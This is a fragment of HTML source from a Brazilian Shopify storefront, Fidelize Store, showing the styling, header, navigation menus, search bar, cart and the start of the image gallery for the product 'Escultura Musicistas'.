	width: 100%;
}

@media(max-width: 768px){
 
  
  .botaoflutuante {
      position: fixed;
      bottom: 0;
      background: var(--btn-primary-color-buy);
      color: var(--btn-primary-color-buy-text);
      z-index: 99;
      width: 100%;
      padding: 0px;
	}
  
  .botaoflutuante button{
	width: 100%;
	}
}
</style>
  
  <body class="dropmeta--v1  template-product " data-instant-intensity="viewport">  
    
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WX6XKTW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <span class="loading-bar"></span>

    <div id="shopify-section-announcement-bar" class="shopify-section"><section data-section-id="announcement-bar" data-section-type="announcement-bar" data-section-settings='{
    "showNewsletter": false
  }'><div class="announcement-bar">
      <div class="container">
        <div class="announcement-bar__inner">FRETE GRÁTIS PARA TODO O BRASIL
</div>
      </div>
    </div>
  </section>


  <style>
    .announcement-bar {
      background-image: linear-gradient(to right, #3b3945, #3b3945);
      color: #e7e7e7;
    }
    
  </style>

  <script>document.documentElement.style.removeProperty('--announcement-bar-button-width');document.documentElement.style.setProperty('--announcement-bar-height', document.getElementById('shopify-section-announcement-bar').clientHeight + 'px');
  </script></div>
<div id="shopify-section-popups" class="shopify-section"><div data-section-id="popups" data-section-type="popups"></div>

</div>
<div id="shopify-section-header" class="shopify-section shopify-section__header"><section data-section-id="header" data-section-type="header" data-section-settings='{
  "navigationLayout": "inline",
  "desktopOpenTrigger": "hover",
  "useStickyHeader": true
}'><header class="header header--inline header--search-expanded" role="banner">
    <div class="container">
      <div class="header__inner"><nav class="header__mobile-nav hidden-lap-and-up">
            <button class="header__mobile-nav-toggle icon-state touch-area" data-action="toggle-menu" aria-expanded="false" aria-haspopup="true" aria-controls="mobile-menu" aria-label="Abrir menu">
              <span class="icon-state__primary"><svg class="icon icon--hamburger-mobile" viewBox="0 0 20 16" role="presentation">
      <path d="M0 14h20v2H0v-2zM0 0h20v2H0V0zm0 7h20v2H0V7z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
              <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
            </button><div id="mobile-menu" class="mobile-menu" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#f4f4f4"></path>
    </svg><div class="mobile-menu__inner">
    <div class="mobile-menu__panel">
      <div class="mobile-menu__section">
        <ul class="mobile-menu__nav" data-type="menu"><li class="mobile-menu__nav-item"><a href="/" class="mobile-menu__nav-link" data-type="menuitem">Início</a></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-1" data-action="open-panel">Produtos<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="/collections/mais-vendidos" class="mobile-menu__nav-link" data-type="menuitem">Mais Vendidos</a></li><li class="mobile-menu__nav-item"><a href="/collections/lancamentos" class="mobile-menu__nav-link" data-type="menuitem">Novidades</a></li><li class="mobile-menu__nav-item"><a href="/collections/ofertas" class="mobile-menu__nav-link" data-type="menuitem">Ofertas</a></li><li class="mobile-menu__nav-item"><a href="/pages/fale-conosco" class="mobile-menu__nav-link" data-type="menuitem">Fale Conosco</a></li><li class="mobile-menu__nav-item"><a href="/pages/perguntas-frequentes" class="mobile-menu__nav-link" data-type="menuitem">Perguntas Frequentes</a></li></ul>
      </div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Precisa de ajuda?</p><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-phone" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M17 15l-3 3-8-8 3-3-5-5-3 3c0 9.941 8.059 18 18 18l3-3-5-5z" stroke="#060606"></path>
        <path d="M14 1c4.971 0 9 4.029 9 9m-9-5c2.761 0 5 2.239 5 5" stroke="#3b3945"></path>
      </g>
    </svg><span>(44) 99961-9452</span>
            </div><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-email" viewBox="0 0 22 22" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path stroke="#3b3945" d="M.916667 10.08333367l3.66666667-2.65833334v4.65849997zm20.1666667 0L17.416667 7.42500033v4.65849997z"></path>
        <path stroke="#060606" stroke-width="2" d="M4.58333367 7.42500033L.916667 10.08333367V21.0833337h20.1666667V10.08333367L17.416667 7.42500033"></path>
        <path stroke="#060606" stroke-width="2" d="M4.58333367 12.1000003V.916667H17.416667v11.1833333m-16.5-2.01666663L21.0833337 21.0833337m0-11.00000003L11.0000003 15.5833337"></path>
        <path d="M8.25000033 5.50000033h5.49999997M8.25000033 9.166667h5.49999997" stroke="#3b3945" stroke-width="2" stroke-linecap="square"></path>
      </g>
    </svg><a href="mailto:contato@fidelizestore.com">contato@fidelizestore.com</a>
            </div></div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Siga-nos</p><ul class="social-media__item-list social-media__item-list--stack list--unstyled">
    <li class="social-media__item social-media__item--facebook">
      <a href="https://www.facebook.com/fidelizestore" target="_blank" rel="noopener" aria-label="Siga-nos em Facebook"><svg class="icon icon--facebook" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm3.2142857-17.1429611h-2.1428678v-2.1425646c0-.5852979.8203285-1.07160109 1.0714928-1.07160109h1.071375v-2.1428925h-2.1428678c-2.3564786 0-3.2142536 1.98610393-3.2142536 3.21449359v2.1425646h-1.0714822l.0032143 2.1528011 1.0682679-.0099086v7.499969h3.2142536v-7.499969h2.1428678v-2.1428925z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>Facebook</a>
    </li>

    
<li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/fidelizestore/" target="_blank" rel="noopener" aria-label="Siga-nos em Instagram"><svg class="icon icon--instagram" role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm.0000159-23.03571429c-2.1823849 0-2.4560363.00925037-3.3131306.0483571-.8553081.03901103-1.4394529.17486384-1.9505835.37352345-.52841925.20532625-.9765517.48009406-1.42331254.926823-.44672894.44676084-.72149675.89489329-.926823 1.42331254-.19865961.5111306-.33451242 1.0952754-.37352345 1.9505835-.03910673.8570943-.0483571 1.1307457-.0483571 3.3131306 0 2.1823531.00925037 2.4560045.0483571 3.3130988.03901103.8553081.17486384 1.4394529.37352345 1.9505835.20532625.5284193.48009406.9765517.926823 1.4233125.44676084.446729.89489329.7214968 1.42331254.9268549.5111306.1986278 1.0952754.3344806 1.9505835.3734916.8570943.0391067 1.1307457.0483571 3.3131306.0483571 2.1823531 0 2.4560045-.0092504 3.3130988-.0483571.8553081-.039011 1.4394529-.1748638 1.9505835-.3734916.5284193-.2053581.9765517-.4801259 1.4233125-.9268549.446729-.4467608.7214968-.8948932.9268549-1.4233125.1986278-.5111306.3344806-1.0952754.3734916-1.9505835.0391067-.8570943.0483571-1.1307457.0483571-3.3130988 0-2.1823849-.0092504-2.4560363-.0483571-3.3131306-.039011-.8553081-.1748638-1.4394529-.3734916-1.9505835-.2053581-.52841925-.4801259-.9765517-.9268549-1.42331254-.4467608-.44672894-.8948932-.72149675-1.4233125-.926823-.5111306-.19865961-1.0952754-.33451242-1.9505835-.37352345-.8570943-.03910673-1.1307457-.0483571-3.3130988-.0483571zm0 1.44787387c2.1456068 0 2.3997686.00819774 3.2471022.04685789.7834742.03572556 1.2089592.1666342 1.4921162.27668167.3750864.14577303.6427729.31990322.9239522.60111439.2812111.28117926.4553413.54886575.6011144.92395217.1100474.283157.2409561.708642.2766816 1.4921162.0386602.8473336.0468579 1.1014954.0468579 3.247134 0 2.1456068-.0081977 2.3997686-.0468579 3.2471022-.0357255.7834742-.1666342 1.2089592-.2766816 1.4921162-.1457731.3750864-.3199033.6427729-.6011144.9239522-.2811793.2812111-.5488658.4553413-.9239522.6011144-.283157.1100474-.708642.2409561-1.4921162.2766816-.847206.0386602-1.1013359.0468579-3.2471022.0468579-2.1457981 0-2.3998961-.0081977-3.247134-.0468579-.7834742-.0357255-1.2089592-.1666342-1.4921162-.2766816-.37508642-.1457731-.64277291-.3199033-.92395217-.6011144-.28117927-.2811793-.45534136-.5488658-.60111439-.9239522-.11004747-.283157-.24095611-.708642-.27668167-1.4921162-.03866015-.8473336-.04685789-1.1014954-.04685789-3.2471022 0-2.1456386.00819774-2.3998004.04685789-3.247134.03572556-.7834742.1666342-1.2089592.27668167-1.4921162.14577303-.37508642.31990322-.64277291.60111439-.92395217.28117926-.28121117.54886575-.45534136.92395217-.60111439.283157-.11004747.708642-.24095611 1.4921162-.27668167.8473336-.03866015 1.1014954-.04685789 3.247134-.04685789zm0 9.26641182c-1.479357 0-2.6785873-1.1992303-2.6785873-2.6785555 0-1.479357 1.1992303-2.6785873 2.6785873-2.6785873 1.4793252 0 2.6785555 1.1992303 2.6785555 2.6785873 0 1.4793252-1.1992303 2.6785555-2.6785555 2.6785555zm0-6.8050167c-2.2790034 0-4.1264612 1.8474578-4.1264612 4.1264612 0 2.2789716 1.8474578 4.1264294 4.1264612 4.1264294 2.2789716 0 4.1264294-1.8474578 4.1264294-4.1264294 0-2.2790034-1.8474578-4.1264612-4.1264294-4.1264612zm5.2537621-.1630297c0-.532566-.431737-.96430298-.964303-.96430298-.532534 0-.964271.43173698-.964271.96430298 0 .5325659.431737.964271.964271.964271.532566 0 .964303-.4317051.964303-.964271z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>Instagram</a>
    </li>

    

  </ul></div></div><div id="mobile-panel-1" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/all" class="mobile-menu__nav-link text--strong">Produtos</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/all" class="mobile-menu__nav-link" data-type="menuitem">Catalógo -Todos os produtos</a></li><li class="mobile-menu__nav-item"><a href="/collections/tacas-de-vinho-drinks" class="mobile-menu__nav-link" data-type="menuitem">Taças Vinho & Drinks</a></li><li class="mobile-menu__nav-item"><a href="/collections/natal" class="mobile-menu__nav-link" data-type="menuitem">Decoração e Mesa-Posta de Natal</a></li><li class="mobile-menu__nav-item"><a href="/collections/copos-whisky-drinks" class="mobile-menu__nav-link" data-type="menuitem">Copos Whisky & Drinks</a></li><li class="mobile-menu__nav-item"><a href="/collections/garrafas-para-bebidas-utensilios-para-bar" class="mobile-menu__nav-link" data-type="menuitem">Utensílios para Bar</a></li><li class="mobile-menu__nav-item"><a href="/collections/xicaras-canecas" class="mobile-menu__nav-link" data-type="menuitem">Mesa Posta</a></li><li class="mobile-menu__nav-item"><a href="/collections/decanters-garrafas-para-bebidas" class="mobile-menu__nav-link" data-type="menuitem">Decanters & Garrafas</a></li><li class="mobile-menu__nav-item"><a href="/collections/decoracao-esculturas" class="mobile-menu__nav-link" data-type="menuitem">Decoração&Esculturas</a></li><li class="mobile-menu__nav-item"><a href="/collections/utilidades-domesticas" class="mobile-menu__nav-link" data-type="menuitem">Utilidades Domésticas</a></li></ul></div>
        </div></div>
</div></nav><div class="header__logo"><a href="/" class="header__logo-link"><img class="header__logo-image"
                   style="max-width: 220px"
                   width="700"
                   height="300"
                   src="//fidelizestore.com/cdn/shop/files/FIDELIZE-removebg-preview_220x@2x.png?v=1742310508"
                   alt="Fidelize Store"></a></div><div class="header__search-bar-wrapper is-visible">
          <form action="/search" method="get" role="search" class="search-bar"><div class="search-bar__top-wrapper">
              <div class="search-bar__top">
                <input type="hidden" name="type" value="product">
                <input type="hidden" name="options[prefix]" value="last">

                <div class="search-bar__input-wrapper">
                  <input class="search-bar__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="O que está buscando?" placeholder="O que está buscando?">
                  <button type="button" class="search-bar__input-clear hidden-lap-and-up" data-action="clear-input"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                </div><button type="submit" class="search-bar__submit" aria-label="Pesquisar"><svg class="icon icon--search" viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></button>
              </div>

              <button type="button" aria-label="ButtonClose" class="search-bar__close-button hidden-tablet-and-up" style="justify-content: center; display: flex; flex-direction: row; align-items: center;" data-action="unfix-search">
                <span class="search-bar__close-text" style="padding-left: 10px;"><span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span></span>
              </button>
            </div>

            <div class="search-bar__inner">
              <div class="search-bar__inner-animation">
                <div class="search-bar__results" aria-hidden="true">
                  <div class="skeleton-container"><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div></div>

                  <div class="search-bar__results-inner">
                  </div>
                </div></div>
            </div>
          </form>
        </div>
          <style>
            .shopify-section__header {
              box-shadow: 0 0 16px 0 #0000000d;
            }
          </style>
        
    
        <div class="header__action-list">
          <div class="header__action-item">
            <a class="header__action-item-link header__cart-toggle" href="/pages/rastreie-seu-pedido">
              <div class="header__action-item-content">
                <div class="header-delivery-icon icon-state">
                  <span class="icon-state__primary ionic-icon-header"><ion-icon name="location-sharp"></ion-icon></span>
                </div>
                <div class="secttions-header-title">
                  <span class="sub-txt-header-sections"></span>
                  <span class="hidden-pocket hidden-lap">Rastrear pedido</span>
                </div>
              </div>
            </a>
          </div>
          
                    
          <div class="header__action-item header__action-item--cart">
            <a class="header__action-item-link header__cart-toggle" href="/cart" aria-controls="mini-cart" aria-expanded="false" data-action="toggle-mini-cart" data-no-instant>
              <div class="header__action-item-content">
                <div class="header__cart-icon icon-state">
                  <span class="icons-align-header-cart icon-state__primary">
                    <span class="ionic-icon-header"><ion-icon name="bag-handle"></ion-icon></span> 
                    <span class="header__cart-count">0</span>
                  </span>

                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </div>

                <span class="hidden-pocket hidden-lap secttions-header-title">Carrinho</span>
              </div>
            </a><form method="post" action="/cart" id="mini-cart" class="mini-cart" aria-hidden="true" novalidate="novalidate" data-item-count="0">
  <input type="hidden" name="attributes[collection_products_per_page]" value="">
  <input type="hidden" name="attributes[collection_layout]" value=""><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#f4f4f4"></path>
    </svg><div class="mini-cart__content mini-cart__content--empty"><div class="mini-cart__empty-state"><svg width="81" height="70" viewBox="0 0 81 70">
      <g transform="translate(0 2)" stroke-width="4" stroke="#060606" fill="none" fill-rule="evenodd">
        <circle stroke-linecap="square" cx="34" cy="60" r="6"></circle>
        <circle stroke-linecap="square" cx="67" cy="60" r="6"></circle>
        <path d="M22.9360352 15h54.8070373l-4.3391876 30H30.3387146L19.6676025 0H.99560547"></path>
      </g>
    </svg><p class="heading h4">Seu carrinho está vazio</p>
      </div>

      <a href="/collections/all" class="button button--primary button--full">Veja nossos produtos</a>
    </div></form></div>
        </div>
      </div>
    </div>
  </header><nav class="nav-bar">
     <div class="nav-bar__inner" style="text-align: center; color: var(--header-bar-text-color);">
       <div class="container">
         
<!--<div class="localization-bar">
  
    <div class="align-localization align-localization-mobile">
    <ion-icon class="icon-localization" name="location"></ion-icon><p id="client_local_final">Calculando frete para sua região...</p>
  </div>

<script type="text/javascript">

  			$.getJSON( "https://myip.wtf/json", function(localizacao) {
				var localTopBar = localizacao['YourFuckingLocation'];
				var localTopBarFinal = localTopBar.replace(", Brazil", "");
				$("#client_local_final").html("<b>Frete grátis</b> para <b>" + localTopBarFinal + "</b> e Região.");
		    });
   
</script>

<style>

@media (max-width: 1279px){
  .localization-bar {
    display: none!important;
  }
  
  .align-items-nav-menu {
    justify-content: center!important;
  }

  .icon-header-bars {
    margin-right: 12px;
    color: var(--header-bar-text-color);
    padding: 12px 0px;
    height: 100%;
    padding-bottom: 14px;
  }
}
  
  .align-items-nav-menu {
    border-radius: 0!important;
    display: flex;
    flex-direction: row;
    align-items: center;
    width: 100%;
    justify-content: flex-end;
    flex-wrap: wrap;
  }

  .align-localization {
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
    align-items: center;

    background: transparent;
    padding: 6px 12px;
    border-radius: 4px;
    width: 440px;
  }

  .align-localization>p>b {
    color: #d04141;
  }

  .icon-header-bars {
    margin-right: 12px;
    color: var(--header-bar-text-color);
    padding: 12px 0px;
    height: 100%;
    padding-bottom: 14px;
  }
  
  .icon-localization {
    font-size: 18px;
    margin-bottom: 2px;
    margin-right: 4px;
    color: #d04141;
  }
  
  #client_local_final {
    font-size: 12px;
    color: #3b3945;
  }
  
  .bar-info-shipping {
    padding: 4px;
    background: #ededed
  }

/* ALTERAÇÃO NO ORIGINAL*/

  .nav-bar__inner>.container {
    display: flex;
    flex-direction: row;
    align-content: center;
    align-items: center;
    justify-content: space-between;
  }
  
</style>
  
</div>-->
      
         <ul class="align-items-nav-menu nav-bar__linklist list--unstyled" data-type="menu" style="border-radius: 10px 10px 0px 0;">
           <i class="fa fa-bars icon-header-bars" aria-hidden="true"></i><li class="nav-bar__item"><a href="/" class="nav-bar__link link" data-type="menuitem">Início</a></li><li class="nav-bar__item"><a href="/collections/all" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Produtos<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#f4f4f4"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e6e0df"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-2" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/all" class="nav-dropdown__link link" data-type="menuitem">Catalógo -Todos os produtos</a></li><li class="nav-dropdown__item "><a href="/collections/tacas-de-vinho-drinks" class="nav-dropdown__link link" data-type="menuitem">Taças Vinho & Drinks</a></li><li class="nav-dropdown__item "><a href="/collections/natal" class="nav-dropdown__link link" data-type="menuitem">Decoração e Mesa-Posta de Natal</a></li><li class="nav-dropdown__item "><a href="/collections/copos-whisky-drinks" class="nav-dropdown__link link" data-type="menuitem">Copos Whisky & Drinks</a></li><li class="nav-dropdown__item "><a href="/collections/garrafas-para-bebidas-utensilios-para-bar" class="nav-dropdown__link link" data-type="menuitem">Utensílios para Bar</a></li><li class="nav-dropdown__item "><a href="/collections/xicaras-canecas" class="nav-dropdown__link link" data-type="menuitem">Mesa Posta</a></li><li class="nav-dropdown__item "><a href="/collections/decanters-garrafas-para-bebidas" class="nav-dropdown__link link" data-type="menuitem">Decanters & Garrafas</a></li><li class="nav-dropdown__item "><a href="/collections/decoracao-esculturas" class="nav-dropdown__link link" data-type="menuitem">Decoração&Esculturas</a></li><li class="nav-dropdown__item "><a href="/collections/utilidades-domesticas" class="nav-dropdown__link link" data-type="menuitem">Utilidades Domésticas</a></li></ul></li><li class="nav-bar__item"><a href="/collections/mais-vendidos" class="nav-bar__link link" data-type="menuitem">Mais Vendidos</a></li><li class="nav-bar__item"><a href="/collections/lancamentos" class="nav-bar__link link" data-type="menuitem">Novidades</a></li><li class="nav-bar__item"><a href="/collections/ofertas" class="nav-bar__link link" data-type="menuitem">Ofertas</a></li><li class="nav-bar__item"><a href="/pages/fale-conosco" class="nav-bar__link link" data-type="menuitem">Fale Conosco</a></li><li class="nav-bar__item"><a href="/pages/perguntas-frequentes" class="nav-bar__link link" data-type="menuitem">Perguntas Frequentes</a></li></ul>
        </div>
      </div>
    </nav></section><style>
    
    .img-topbar {
      justify-content: center!important;
    }
    
    .topbar-flex {
      display: flex!important;
    }
    
    .img-responsive-mob {
      width: auto;
      max-height: 85px;
    }
      
    .img-responsive-pc {
      width: auto;
      max-height: 65px;
    }

    @media screen and (max-width: 640px) {
    .imgdopc {
      display: none;
    }
    }
    
    @media screen and (min-width: 641px){
    .imgdomob {
      display: none;
    }
    }
    
  </style><style>
    @media screen and (min-width: 641px) {
      .header {
        padding: 28px 0;
        padding-bottom: 8px;
      }
    }
      
    @media screen and (min-width: 1000px) {
      .nav-bar__item {
        color: var(--header-cordotexto);
        position: relative;
        display: inline-block;
        margin-right: 36;
        padding: 12px 0px;
        padding-bottom: 22px;
        text-align: center;
        font-size: 12px;
        text-transform: uppercase;
        font-weight: 600;
      }
      .icon-header-bars {
        padding-bottom: 25px;
      }
    }
            
    .align-localization {
      margin: 12px 0;
      margin-bottom: 18px;
    }
    </style><style>
  .search-bar__submit {
    flex: none;
    width: 56px;
    background: var(--header-accent-color);
    height: 34px;
    border-radius: calc(var(--border-radius-theme) - 3px);
    color: white;
    margin-right: 4px;
  }
</style>
  

<style>
  :root {
    --header-is-sticky: 1;
    --header-inline-navigation: 1;
  }

  #shopify-section-header {
    position: relative;
    z-index: 5;position: -webkit-sticky;
      position: sticky;
      top: 0;}.header__logo-image {
      max-width: 170px !important;
    }

    @media screen and (min-width: 641px) {
      .header__logo-image {
        max-width: 220px !important;
      }
    }.search-bar__top {
      border-radius: var(--border-radius-theme);
      background: #f1f1f1;
      color: var(--text-color);
      justify-content: space-between;
    }</style>

<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-header').clientHeight + 'px');
</script>

</div>

    <main id="main" role="main">
      <div id="shopify-section-product-template" class="shopify-section"><section data-section-id="product-template" data-section-type="product" data-section-settings='{
  "showShippingEstimator": false,
  "showQuantitySelector": true,
  "showPaymentButton": false,
  "showInventoryQuantity": false,
  "lowInventoryThreshold": 1,
  "galleryTransitionEffect": "fade",
  "enableImageZoom": true,
  "zoomEffect": "outside",
  "enableVideoLooping": false,
  "productOptions": [&quot;Opções&quot;],
  "enableHistoryState": true,
  "infoOverflowScroll": true,
  "isQuickView": false
}'><div class="container container--flush">
      <div class="page__sub-header">
        <nav aria-label="Caminho" class="breadcrumb">
          <ol class="breadcrumb__list">
            <li class="breadcrumb__item">
              <a class="breadcrumb__link link" href="/">Pagina inicial</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item"><a class="breadcrumb__link link" href="/collections/all">Todos os produtos</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item">
              <span class="breadcrumb__link" aria-current="page">Escultura Musicistas</span>
            </li>
          </ol>
        </nav></div>

      <div class="product-block-list product-block-list--large">
        <div class="product-block-list__wrapper"><div class="product-block-list__item product-block-list__item--gallery">
              <div class="card">
    <div class="card__section card__section--tight">
      <div class="product-gallery product-gallery--with-thumbnails"><div class="product-gallery__carousel-wrapper">
          <div class="product-gallery__carousel product-gallery__carousel--zoomable" data-media-count="17" data-initial-media-id="35214153548076"><div class="product-gallery__carousel-item is-selected " tabindex="-1" data-media-id="35214153548076" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//fidelizestore.com/cdn/shop/files/7_1_55073a43-b381-4e97-9a08-40bdb011f9a8_{width}x.jpg?v=1695143777" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//fidelizestore.com/cdn/shop/files/7_1_55073a43-b381-4e97-9a08-40bdb011f9a8_1600x.jpg?v=1695143777" alt="Escultura Musicistas">

                        <noscript>
                          <img src="//fidelizestore.com/cdn/shop/files/7_1_55073a43-b381-4e97-9a08-40bdb011f9a8_800x.jpg?v=1695143777" alt="Escultura Musicistas">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="35213692338476" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
